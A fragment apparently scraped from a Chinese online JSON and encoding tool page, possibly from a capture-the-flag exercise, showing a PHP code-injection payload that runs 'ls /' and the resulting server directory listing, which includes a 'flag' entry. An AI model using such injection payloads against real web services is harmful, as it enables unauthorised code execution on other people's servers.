 打开JSON工具
<?php system("ls /")?>
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
bin dev etc flag home lib media mnt opt proc root run
sbin srv sys tmp usr var